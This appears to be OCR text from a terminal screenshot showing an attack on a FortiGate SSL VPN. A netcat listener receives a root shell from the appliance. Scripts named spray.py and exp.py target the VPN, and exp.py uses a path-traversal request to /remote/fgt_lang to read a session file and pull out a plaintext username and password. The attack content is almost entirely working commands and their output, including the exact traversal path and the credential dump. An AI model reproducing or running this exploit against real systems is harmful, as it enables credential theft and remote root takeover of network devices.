 meh@devcore:~$ nc -klv 12345
Listening on [0.0.0.0] (family 0, port 12345)
Connection from port 12345 [tcp/*] accepted (f
amily 2, sport 2393)
uname -a
Linux FGVM020000037945 3.2.16 #2 SMP Wed Jun 20 17:22:12 UTC 20
18 x86_64 x86_64 x86_64 GNU/Linux
id
uid=0 gid=0
meh@ubuntu16:~/forti$ python spray.py https://sslvpn.fortigate
[*] Target: https://sslvpn.fortigate:4433
[-] Sending Requests ...
meh@ubuntu16:~/forti$ python exp.py https://sslvpn.fortigate
[*] Web session at: https://sslvpn.fortigate:4433/remote/fgt_la
ng?lang=/../../../..//////////dev/cmdb/sslvpn_websession
['var fgt_lang = \n\x99\xd81]....\xa4.......\x04.......h\x03...
...\x01...y\x7f..\x03...\x01....\x02...\xd4(\xc4 GA \x01
.\x7f\xdd1]....\x7f\xdd1]....\x7f\xdd1]....\x01
....................meh........................................
...............................................................
...............................................................
...............................................................
...............................................................
...............................................................
............................thisispasswd4meh...................
...............................................................
...............................................................
....full-access................................................
.................root..........................................
..................................................\x04.........
..\x878e9....................................\x01..............
...............................................................
.........................']
[+] Username: meh
[+] Password: thisispasswd4meh
[O] Sending WebVPN requests ...: #3 (200)
0:ssh* 1 vim- 19/07 23:14:36